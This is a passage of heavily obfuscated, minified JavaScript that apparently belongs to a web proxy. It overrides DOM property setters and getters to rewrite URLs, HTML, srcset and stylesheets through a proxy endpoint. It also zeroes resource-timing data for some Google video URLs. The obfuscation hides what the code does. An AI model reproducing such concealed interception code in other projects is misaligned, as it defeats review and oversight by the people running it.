Ir,IB=arguments[kZ(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][kZ(0x10ce)](I5)[kZ(0xf54)][kZ(0x10ce)][kZ(0x72a)](this,...IZ);if(!IT)return IT;const Il=vh['A'][kZ(0x10ce)](I5)[kZ(0x27d)][kZ(0x72a)](this,kZ(0x4ca));if(d8(I5,IT,Il)&&(IT[kZ(0xb67)]||(IT[kZ(0xb67)]=!0x0,Wd(IT),Wc(IT),vg[kZ(0xb97)](IT)),WV(IT),Wa(I4,IT)),kZ(0xd72)===(null===(Ir=I5[kZ(0x38d)])||void 0x0===Ir?void 0x0:Ir[kZ(0x1f5)]))return IT;if(d0(IT)){const Ix=IT[kZ(0xc55)][kZ(0x502)](kZ(0x10f9));for(let Ic=0x0;Ic<Ix[kZ(0xb23)];Ic++){const Ih=Ix[Ic];if(Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0xb84))&&Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0x671))&&Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0x10ad)))return IT;}}let IL=vh['A'][kZ(0x10ce)](I5)[kZ(0x8c6)][kZ(0x10ce)][kZ(0x72a)](this);if(IL=IL&&(0x0,v2['_'])(IL)?(0x0,v2['ks'])(IL):IL,kZ(0xd27)===IL)return IT;if((0x0,v3['EW'])(Il)){const Iq=new URL((0x0,v3['sH'])(Il)[kZ(0x1127)]);if(Iq[kZ(0xc02)][kZ(0x8bb)](kZ(0xe86))&&Iq[kZ(0x10b2)][kZ(0x3e0)](kZ(0xbf2)))return IT;}return WK[kZ(0x10ce)](I5,IT);}}),d5(I5,tT(0xf52),tT(0xe8a),{'get':function(){const kO=tT;for(var Ir=arguments[kO(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kO(0x10ce)](I5)[kO(0x8c6)][kO(0x10ce)][kO(0x72a)](this,...IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const kT=tT;for(var IB=arguments[kT(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kT(0x10ce)](I5)[kT(0x8c6)][kT(0x363)][kT(0x72a)](this,(0x0,v2['md'])(Ir),...IZ);}}),d5(I5,tT(0xf52),tT(0x4ca),{'get':function(){const kl=tT;for(var Ir=arguments[kl(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kl(0x10ce)](I5)[kl(0x2cd)][kl(0x10ce)][kl(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kl(0x1127)]),IO;},'set':function(Ir){const kL=tT;for(var IB=arguments[kL(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir[kL(0x37a)](kL(0xec4))?(Ir=WE(Ir,I4,I5),vh['A'][kL(0x10ce)](I5)[kL(0x2cd)][kL(0x363)][kL(0x72a)](this,Ir,...IZ)):vh['A'][kL(0x10ce)](I5)[kL(0x2cd)][kL(0x363)][kL(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kL(0x4ec)],'baseUrl':vh['A'][kL(0x10ce)](I5)[kL(0x34e)][kL(0x10ce)][kL(0x985)](I5[kL(0xc55)]),'endpoint':v0['A'][kL(0xc2d)]}),...IZ);}}),d5(I5,tT(0xf52),tT(0xc94),{'get':function(){const kx=tT;for(var Ir=arguments[kx(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][kx(0x10ce)](I5)[kx(0x287)][kx(0x10ce)][kx(0x72a)](this,...IB);},'set':function(Ir){const kc=tT;for(var IB=arguments[kc(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];const IT=vh['A'][kc(0x10ce)](I5)[kc(0xf54)][kc(0x10ce)][kc(0x72a)](this,...IZ);if(IT&&(Wd(IT),Wc(IT),vg[kc(0xb97)](IT)),!Ir)return vh['A'][kc(0x10ce)](I5)[kc(0x287)][kc(0x363)][kc(0x72a)](this,Ir);Ir=Ir[kc(0xc7f)]();const Il=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][kc(0xc2d)]+kc(0xd7f),'kind':v3['MN'][kc(0xa68)],'baseUrl':vh['A'][kc(0x10ce)](I5)[kc(0x34e)][kc(0x10ce)][kc(0x985)](I5[kc(0xc55)]),'endpoint':v0['A'][kc(0xc2d)]});return Ir=Ir[kc(0x3e0)](Il)?WS({'_window':I5,'protectUrlContext':I4,'html':Ir}):kc(0x61a)[kc(0x578)](Wm,kc(0x602))[kc(0x578)](Il,kc(0x5d2))[kc(0x578)]((0x0,WD['x'])()['id'],kc(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),vh['A'][kc(0x10ce)](I5)[kc(0x287)][kc(0x363)][kc(0x72a)](this,Ir);}}),d5(I5,tT(0xb40),tT(0xf84),{'get':function(){const kh=tT;for(var Ir=arguments[kh(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kh(0x10ce)](I5)[kh(0x3b2)][kh(0x10ce)][kh(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const ke=tT;if(!Ir)return vh['A'][ke(0x10ce)](I5)[ke(0x3b2)][ke(0x363)][ke(0x72a)](this,Ir);for(var IB=arguments[ke(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][ke(0x10ce)](I5)[ke(0x3b2)][ke(0x363)][ke(0x72a)](this,WP(I4,Ir,vh['A'][ke(0x10ce)](I5)[ke(0x34e)][ke(0x10ce)][ke(0x985)](I5[ke(0xc55)])),...IZ);}}),d5(I5,tT(0xb40),tT(0x4ca),{'get':function(){const kq=tT;for(var Ir=arguments[kq(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kq(0x10ce)](I5)[kq(0x19e)][kq(0x10ce)][kq(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kq(0x1127)]),IO;},'set':function(Ir){const kH=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kH(0xdf8)],'baseUrl':vh['A'][kH(0x10ce)](I5)[kH(0x34e)][kH(0x10ce)][kH(0x985)](I5[kH(0xc55)]),'endpoint':v0['A'][kH(0xc2d)]}));for(var IB=arguments[kH(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kH(0x10ce)](I5)[kH(0x19e)][kH(0x363)][kH(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xb40),tT(0x7fe),{'get':function(){const kC=tT;for(var Ir=arguments[kC(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kC(0x10ce)](I5)[kC(0xc9a)][kC(0x10ce)][kC(0x72a)](this,...IB);return Ww(IO);},'set':function(Ir){const kU=tT;for(var IB=arguments[kU(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir?(Ir=WR({'protectUrlContext':I4,'srcset':Ir,'endpoint':v0['A'][kU(0xc2d)],'baseUrl':vh['A'][kU(0x10ce)](I5)[kU(0x34e)][kU(0x10ce)][kU(0x985)](I5[kU(0xc55)])}),vh['A'][kU(0x10ce)](I5)[kU(0xc9a)][kU(0x363)][kU(0x72a)](this,Ir,...IZ)):vh['A'][kU(0x10ce)](I5)[kU(0xc9a)][kU(0x363)][kU(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x58f),tT(0x105e),{'get':function(){const kt=tT;for(var Ir=arguments[kt(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kt(0x10ce)](I5)[kt(0x1a6)][kt(0x10ce)][kt(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kt(0x1127)]),IO;},'set':function(Ir){const kQ=tT,IB=vh['A'][kQ(0x10ce)](I5)[kQ(0x1031)][kQ(0x10ce)][kQ(0x72a)](this),IZ=vh['A'][kQ(0x10ce)](I5)[kQ(0xaef)][kQ(0x10ce)][kQ(0x72a)](this),IO=kQ(0x63d)===IB||kQ(0x10e8)===IB&&kQ(0x845)===IZ?v3['MN'][kQ(0x1014)]:kQ(0x10e8)===IB&&kQ(0x10f9)===IZ?v3['MN'][kQ(0xa68)]:v3['MN'][kQ(0xdf8)];Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':IO,'baseUrl':vh['A'][kQ(0x10ce)](I5)[kQ(0x34e)][kQ(0x10ce)][kQ(0x985)](I5[kQ(0xc55)]),'endpoint':v0['A'][kQ(0xc2d)]});for(var IT=arguments[kQ(0xb23)],Il=new Array(IT>0x1?IT-0x1:0x0),IL=0x1;IL<IT;IL++)Il[IL-0x1]=arguments[IL];return vh['A'][kQ(0x10ce)](I5)[kQ(0x1a6)][kQ(0x363)][kQ(0x72a)](this,Ir,...Il);}}),d5(I5,tT(0x58f),'as',{'set':function(Ir){const kk=tT;var IB;const IZ=vh['A'][kk(0x10ce)](I5)[kk(0x27d)][kk(0x72a)](this,kk(0x105e)),IO=null===(IB=vh['A'][kk(0x10ce)](I5)[kk(0x27d)][kk(0x72a)](this,kk(0xfcf)))||void 0x0===IB?void 0x0:IB[kk(0xf7c)]();for(var IT=arguments[kk(0xb23)],Il=new Array(IT>0x1?IT-0x1:0x0),IL=0x1;IL<IT;IL++)Il[IL-0x1]=arguments[IL];if(IZ){const Ix=kk(0x63d)===IO||kk(0x10e8)===IO&&kk(0x845)===Ir?v3['MN'][kk(0x1014)]:kk(0x10e8)===IO&&kk(0x10f9)===Ir?v3['MN'][kk(0xa68)]:v3['MN'][kk(0xdf8)];vh['A'][kk(0x10ce)](I5)[kk(0x1a6)][kk(0x363)][kk(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Ix,'baseUrl':vh['A'][kk(0x10ce)](I5)[kk(0x34e)][kk(0x10ce)][kk(0x985)](I5[kk(0xc55)]),'endpoint':v0['A'][kk(0xc2d)]}),...Il);}return vh['A'][kk(0x10ce)](I5)[kk(0xaef)][kk(0x363)][kk(0x72a)](this,Ir,...Il);}}),d5(I5,tT(0x58f),tT(0xfcf),{'set':function(Ir){const kM=tT,IB=vh['A'][kM(0x10ce)](I5)[kM(0x27d)][kM(0x72a)](this,kM(0x105e)),IZ=vh['A'][kM(0x10ce)](I5)[kM(0x27d)][kM(0x72a)](this,'as');for(var IO=arguments[kM(0xb23)],IT=new Array(IO>0x1?IO-0x1:0x0),Il=0x1;Il<IO;Il++)IT[Il-0x1]=arguments[Il];if(IB){const IL=kM(0x63d)===Ir||kM(0x10e8)===Ir&&kM(0x845)===IZ?v3['MN'][kM(0x1014)]:kM(0x10e8)===Ir&&kM(0x10f9)===IZ?v3['MN'][kM(0xa68)]:v3['MN'][kM(0xdf8)];vh['A'][kM(0x10ce)](I5)[kM(0x1a6)][kM(0x363)][kM(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':IL,'baseUrl':vh['A'][kM(0x10ce)](I5)[kM(0x34e)][kM(0x10ce)][kM(0x985)](I5[kM(0xc55)]),'endpoint':v0['A'][kM(0xc2d)]}),...IT);}return vh['A'][kM(0x10ce)](I5)[kM(0x1031)][kM(0x363)][kM(0x72a)](this,Ir,...IT);}}),d5(I5,tT(0x973),tT(0xf84),{'get':function(){const kG=tT;for(var Ir=arguments[kG(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kG(0x10ce)](I5)[kG(0x214)][kG(0x10ce)][kG(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const ks=tT;if(!Ir)return vh['A'][ks(0x10ce)](I5)[ks(0x214)][ks(0x363)][ks(0x72a)](this,Ir);for(var IB=arguments[ks(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][ks(0x10ce)](I5)[ks(0x214)][ks(0x363)][ks(0x72a)](this,WP(I4,Ir,vh['A'][ks(0x10ce)](I5)[ks(0x34e)][ks(0x10ce)][ks(0x985)](I5[ks(0xc55)])),...IZ);}}),d5(I5,tT(0x973),tT(0x4ca),{'get':function(){const ky=tT;for(var Ir=arguments[ky(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][ky(0x10ce)](I5)[ky(0x778)][ky(0x10ce)][ky(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[ky(0x1127)]),IO;},'set':function(Ir){const kA=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kA(0xa68)],'baseUrl':vh['A'][kA(0x10ce)](I5)[kA(0x34e)][kA(0x10ce)][kA(0x985)](I5[kA(0xc55)]),'endpoint':v0['A'][kA(0xc2d)]}));for(var IB=arguments[kA(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kA(0x10ce)](I5)[kA(0x778)][kA(0x363)][kA(0x985)](this,[Ir,...IZ]);}}),d5(I5,tT(0x871),tT(0xccb),{'get':function(){const kg=tT;for(var Ir=arguments[kg(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kg(0x10ce)](I5)[kg(0x4f8)][kg(0x10ce)][kg(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kg(0x1127)]),IO;},'set':function(Ir){const kn=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kn(0xdf8)],'baseUrl':vh['A'][kn(0x10ce)](I5)[kn(0x34e)][kn(0x10ce)][kn(0x985)](I5[kn(0xc55)]),'endpoint':v0['A'][kn(0xc2d)]}));for(var IB=arguments[kn(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kn(0x10ce)](I5)[kn(0x4f8)][kn(0x363)][kn(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x871),tT(0x4ca),{'get':function(){const km=tT;for(var Ir,IB=arguments[km(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];let IT=null!==(Ir=vh['A'][km(0x10ce)](I5)[km(0x264)])&&void 0x0!==Ir&&Ir[km(0x10ce)]?vh['A'][km(0x10ce)](I5)[km(0x264)][km(0x10ce)][km(0x985)](this,IZ):vh['A'][km(0x10ce)](I5)[km(0x27d)][km(0x72a)](this,km(0x4ca));return IT&&(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[km(0x1127)]),IT;},'set':function(Ir){const kD=tT;var IB;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kD(0xdf8)],'baseUrl':vh['A'][kD(0x10ce)](I5)[kD(0x34e)][kD(0x10ce)][kD(0x985)](I5[kD(0xc55)]),'endpoint':v0['A'][kD(0xc2d)]}));for(var IZ=arguments[kD(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return null!==(IB=vh['A'][kD(0x10ce)](I5)[kD(0x264)])&&void 0x0!==IB&&IB[kD(0x363)]?vh['A'][kD(0x10ce)](I5)[kD(0x264)][kD(0x363)][kD(0x985)](this,[Ir,...IO]):(vh['A'][kD(0x10ce)](I5)[kD(0xae2)][kD(0x72a)](this,kD(0x4ca),Ir),Ir);}},()=>!0x0),d5(I5,tT(0x405),tT(0x4ca),{'get':function(){const kP=tT;for(var Ir,IB=arguments[kP(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];let IT=null!==(Ir=vh['A'][kP(0x10ce)](I5)[kP(0x568)])&&void 0x0!==Ir&&Ir[kP(0x10ce)]?vh['A'][kP(0x10ce)](I5)[kP(0x568)][kP(0x10ce)][kP(0x985)](this,IZ):vh['A'][kP(0x10ce)](I5)[kP(0x27d)][kP(0x72a)](this,kP(0x4ca));return IT&&(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[kP(0x1127)]),IT;},'set':function(Ir){const kY=tT;var IB;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kY(0xdf8)],'baseUrl':vh['A'][kY(0x10ce)](I5)[kY(0x34e)][kY(0x10ce)][kY(0x985)](I5[kY(0xc55)]),'endpoint':v0['A'][kY(0xc2d)]}));for(var IZ=arguments[kY(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return null!==(IB=vh['A'][kY(0x10ce)](I5)[kY(0x568)])&&void 0x0!==IB&&IB[kY(0x363)]?vh['A'][kY(0x10ce)](I5)[kY(0x568)][kY(0x363)][kY(0x985)](this,[Ir,...IO]):(vh['A'][kY(0x10ce)](I5)[kY(0xae2)][kY(0x72a)](this,kY(0x4ca),Ir),Ir);}},()=>!0x0),d5(I5,tT(0xca6),tT(0x4ca),{'get':function(){const ko=tT;for(var Ir=arguments[ko(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][ko(0x10ce)](I5)[ko(0xd39)]?vh['A'][ko(0x10ce)](I5)[ko(0xd39)][ko(0x10ce)][ko(0x985)](this,IB):vh['A'][ko(0x10ce)](I5)[ko(0x27d)][ko(0x72a)](this,ko(0x4ca));return IO&&(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[ko(0x1127)]),IO;},'set':function(Ir){const kN=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kN(0xdf8)],'baseUrl':vh['A'][kN(0x10ce)](I5)[kN(0x34e)][kN(0x10ce)][kN(0x985)](I5[kN(0xc55)]),'endpoint':v0['A'][kN(0xc2d)]}));for(var IB=arguments[kN(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kN(0x10ce)](I5)[kN(0xd39)]?vh['A'][kN(0x10ce)](I5)[kN(0xd39)][kN(0x363)][kN(0x985)](this,[Ir,...IZ]):(vh['A'][kN(0x10ce)](I5)[kN(0xae2)][kN(0x72a)](this,kN(0x4ca),Ir),Ir);}}),d5(I5,tT(0xca6),tT(0x7fe),{'get':function(){const kR=tT;for(var Ir=arguments[kR(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kR(0x10ce)](I5)[kR(0x512)]?vh['A'][kR(0x10ce)](I5)[kR(0x512)][kR(0x10ce)][kR(0x985)](this,IB):vh['A'][kR(0x10ce)](I5)[kR(0x27d)][kR(0x72a)](this,kR(0x7fe));return IO&&(IO=Ww(IO)),IO;},'set':function(Ir){const kw=tT;for(var IB=arguments[kw(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir?(Ir=WR({'protectUrlContext':I4,'srcset':Ir,'endpoint':v0['A'][kw(0xc2d)],'baseUrl':vh['A'][kw(0x10ce)](I5)[kw(0x34e)][kw(0x10ce)][kw(0x985)](I5[kw(0xc55)])}),vh['A'][kw(0x10ce)](I5)[kw(0x512)]?vh['A'][kw(0x10ce)](I5)[kw(0x512)][kw(0x363)][kw(0x985)](this,[Ir,...IZ]):(vh['A'][kw(0x10ce)](I5)[kw(0xae2)][kw(0x72a)](this,kw(0x7fe),Ir),Ir)):vh['A'][kw(0x10ce)](I5)[kw(0x512)][kw(0x363)][kw(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xb1a),tT(0xad6),{'get':function(){const kS=tT;for(var Ir=arguments[kS(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kS(0x10ce)](I5)[kS(0x8a3)][kS(0x10ce)][kS(0x985)](this,IB);if(kS(0x5d4)==typeof IO){const IT=Array[kS(0x6eb)](IO[kS(0x781)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Il=>Il[0x0]);for(const Il of IT||[])(0x0,v3['EW'])(Il)&&(IO=vh['A'][kS(0x10ce)](I5)[kS(0x836)][kS(0x72a)](IO,Il,(0x0,v3['sH'])(Il)[kS(0x1127)]));}return IO;}},function(){const kp=tT;for(var Ir=arguments[kp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kp(0x10ce)](I5)[kp(0x8a3)][kp(0x10ce)][kp(0x985)](this,IB);return kp(0x5d4)==typeof IO&&v3['ht'][kp(0x7e0)](IT=>IO[kp(0x3e0)]('/'[kp(0x578)](IT,'/')));}),d5(I5,tT(0xb1a),tT(0x1f5),{'get':function(){const kE=tT;try{if(kE(0xbfd)===this[kE(0xad6)])return kE(0x475);const IO=vh['A'][kE(0x10ce)](I5)[kE(0x1fd)][kE(0x10ce)][kE(0x72a)](this);if((0x0,v3['EW'])(IO[kE(0x88c)][kE(0x105e)])){const IT=(0x0,v3['sH'])(IO[kE(0x88c)][kE(0x105e)])[kE(0x1127)];return new URL(IT)[kE(0x1f5)];}}catch(Il){}for(var Ir=arguments[kE(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][kE(0x10ce)](I5)[kE(0x7fd)][kE(0x10ce)][kE(0x985)](this,IB);}},function(){const kz=tT;if(kz(0xbfd)===this[kz(0xad6)])return!0x0;try{const Ir=vh['A'][kz(0x10ce)](I5)[kz(0x1fd)][kz(0x10ce)][kz(0x72a)](this);return(0x0,v3['EW'])(Ir[kz(0x88c)][kz(0x105e)]);}catch(IB){}return!0x1;}),d4(I5,tT(0xa28),tT(0x993),function(Ir,IB){const kF=tT;return Ir=(0x0,v3['EW'])(Ir)?Ir:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kF(0xdf8)],'baseUrl':vh['A'][kF(0x10ce)](I5)[kF(0x34e)][kF(0x10ce)][kF(0x985)](I5[kF(0xc55)]),'endpoint':v0['A'][kF(0xc2d)]}),vh['A'][kF(0x10ce)](I5)[kF(0xb95)][kF(0x72a)](I5,Ir,{'method':kF(0x35e),'keepalive':!0x0,'body':IB,'mode':kF(0xb9a)}),!0x0;},function(){const ku=tT;return arguments[ku(0xb23)]>0x0;}),d4(I5,tT(0xb91),tT(0x849),function(Ir){const ki=tT,IB=((()=>{const kK=a2W;if(!(Ir instanceof I5[kK(0x748)]))return'';const IZ=vh['A'][kK(0x10ce)](I5)[kK(0xca2)][kK(0x10ce)][kK(0x72a)](Ir);return(0x0,v2['_'])(IZ)?(0x0,v2['ks'])(IZ):IZ;})());if(this instanceof I5[ki(0x748)]&&ki(0x845)===this[ki(0xcd1)][ki(0xf7c)]()&&Ir instanceof I5[ki(0x5d6)]){const IZ=vh['A'][ki(0x10ce)](I5)[ki(0xe96)][ki(0x10ce)][ki(0x72a)](Ir);vh['A'][ki(0x10ce)](I5)[ki(0xe96)][ki(0x363)][ki(0x72a)](Ir,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IZ}));}return IB&&Wn(I5,IB),Ir instanceof I5[ki(0xf52)]&&Ir[ki(0x87f)](ki(0xe8a))&&Wn(I5,Ir[ki(0xe8a)]),vh['A'][ki(0x10ce)](I5)[ki(0x38c)][ki(0x72a)](this,Ir);}),d4(I5,tT(0xb91),tT(0x53b),function(Ir){const kJ=tT;for(var IB=arguments[kJ(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];if(this instanceof I5[kJ(0x748)]&&kJ(0x845)===this[kJ(0xcd1)][kJ(0xf7c)]()&&Ir instanceof I5[kJ(0x5d6)]){const IT=vh['A'][kJ(0x10ce)](I5)[kJ(0xe96)][kJ(0x10ce)][kJ(0x72a)](Ir);return vh['A'][kJ(0x10ce)](I5)[kJ(0xe96)][kJ(0x363)][kJ(0x72a)](Ir,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IT})),vh['A'][kJ(0x10ce)](I5)[kJ(0x609)][kJ(0x72a)](this,Ir,...IZ);}return vh['A'][kJ(0x10ce)](I5)[kJ(0x609)][kJ(0x72a)](this,Ir,...IZ);}),d5(I5,tT(0xb91),tT(0xa62),{'get':function(){const kf=tT;for(var Ir=arguments[kf(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kf(0x10ce)](I5)[kf(0xe96)][kf(0x10ce)][kf(0x72a)](this,...IB);return this instanceof I5[kf(0x748)]&&kf(0x845)===this[kf(0xcd1)][kf(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(){const kV=tT;let Ir=arguments[kV(0xb23)]<=0x0?void 0x0:arguments[0x0];return this instanceof I5[kV(0x748)]&&kV(0x845)===this[kV(0xcd1)][kV(0xf7c)]()&&(Ir=(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir})),vh['A'][kV(0x10ce)](I5)[kV(0xe96)][kV(0x363)][kV(0x72a)](this,Ir);}}),d5(I5,tT(0xb91),tT(0xec0),{'get':function(){const ka=tT;for(var Ir=arguments[ka(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][ka(0x10ce)](I5)[ka(0x34e)][ka(0x10ce)][ka(0x985)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[ka(0x1127)]:IO;}}),d5(I5,tT(0x103d),tT(0xe8a),{'get':function(){const kj=tT;for(var Ir=arguments[kj(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kj(0x10ce)](I5)[kj(0x3ed)][kj(0x10ce)][kj(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kj(0x1127)]),IO;}});const I9=[tT(0x34a),tT(0xe43),tT(0x501),tT(0xc7d),tT(0xf14),tT(0x4be),tT(0x777),tT(0x55f),tT(0x615),tT(0x68e),tT(0xa90),tT(0xe71),tT(0xbc9),tT(0xd04)][tT(0x723)](Ir=>'.'+Ir+'/');d5(I5,tT(0xf55),tT(0x786),{'get':function(){const M0=tT;for(var Ir=arguments[M0(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][M0(0x10ce)](I5)[M0(0x490)][M0(0x10ce)][M0(0x72a)](this,...IB),IT=vh['A'][M0(0x10ce)](I5)[M0(0x3ed)][M0(0x10ce)][M0(0x72a)](this,...IB);return(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[M0(0x1127)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M0(0x109b)](IT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M0(0x109b)](IT)||I9[M0(0x7e0)](Il=>IT[M0(0x3e0)](Il))||IT[M0(0xa84)](M0(0x484))>=0x0)&&(IO=0x0),IO;}}),d5(I5,tT(0xf55),tT(0xa2b),{'get':function(){const M1=tT;for(var Ir=arguments[M1(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][M1(0x10ce)](I5)[M1(0x5b1)][M1(0x10ce)][M1(0x72a)](this,...IB),IT=vh['A'][M1(0x10ce)](I5)[M1(0x3ed)][M1(0x10ce)][M1(0x72a)](this,...IB);return(0x0,v3['EW'])(IT)&&(IT=(0x0,v3['sH'])(IT)[M1(0x1127)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[M1(0x109b)](IT)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[M1(0x109b)](IT)||I9[M1(0x7e0)](Il=>IT[M1(0x3e0)](Il))||IT[M1(0xa84)](M1(0x484))>=0x0)&&(IO=0x0),IO;}}),d4(I5,tT(0xb0d),tT(0x5f4),function(Ir){const 